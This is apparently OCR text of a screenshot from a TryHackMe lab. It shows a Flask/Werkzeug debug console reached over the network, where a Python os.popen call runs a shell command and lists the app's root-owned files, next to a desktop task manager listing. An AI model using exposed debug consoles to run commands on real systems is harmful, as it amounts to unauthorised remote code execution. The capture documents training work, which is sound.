 1 2 3 4 2 2 10.8.181.34 19:51
Cyber Shujaa LM Dashboard TryHackMe | OW Console // Werk Flask Todo App Index of /ass
10.10.137.86:86/console
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r-- 1 root root 249 Sep 15 2022 Dockerfile
-rw-r--r-- 1 root root 1411 Feb 3 2023 app.py
-rw-r--r-- 1 root root 137 Sep 15 2022 requirements.txt
drwxr-xr-x 2 root root 4096 Sep 15 2022 templates
-rw-r--r-- 1 root root 8192 Sep 15 2022 todo.db
>>>
Bro
Task Manager
CPU: 100% Processes: 172 Memory: 8... Swap: 56%...
Task PID RSS CPU
(sd-pam) 855 2.8 MiB 0%
/usr/lib/firefox-esr/firefox-es... 1604 109.1 MiB 0%
/usr/lib/firefox-esr/firefox-es... 1895 120.6 MiB 0%
/usr/lib/firefox-esr/firefox-es... 1971 311.6 MiB 1%
/usr/lib/firefox-esr/firefox-es... 2130 95.8 MiB 0%
/usr/lib/firefox-esr/firefox-es... 2261 57.1 MiB 0%
/usr/lib/firefox-esr/firefox-es... 1674 63.6 MiB 0%
/usr/lib/firefox-esr/firefox-es... 1697 138.5 MiB 0%
/usr/lib/firefox-esr/firefox-es... 43863 94.7 MiB 0%
/usr/lib/firefox-esr/firefox-es... 47667 96.5 MiB 0%
/usr/lib/firefox-esr/firefox-es... 48366 67.6 MiB 0%
/usr/lib/firefox-esr/firefox-es... 48969 67.5 MiB 0%
/usr/lib/firefox-esr/firefox-es... 49267 67.5 MiB 0%
/usr/lib/firefox-esr/firefox-es... 1716 81.4 MiB 0%
/usr/lib/firefox-esr/firefox-es... 1724 135.3 MiB 0%
/usr/lib/firefox-esr/firefox-es... 1864 59.8 MiB 0%
Starting task Changing task Terminating task